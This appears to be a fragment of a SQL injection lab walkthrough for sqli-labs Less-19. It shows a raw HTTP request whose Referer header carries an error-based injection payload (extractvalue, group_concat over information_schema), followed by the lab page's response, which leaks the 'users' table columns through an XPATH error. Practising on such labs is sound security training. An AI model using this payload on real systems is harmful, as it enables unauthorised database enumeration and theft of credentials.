 Referer: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'))))#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
Referer is: http://192.168.3.10:82/sqli/Less-19/',extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'))))#</font><br>XPATH syntax error:
'~id,password,username'<br><br><img src="../images/flag.jpg" /><br>
</font>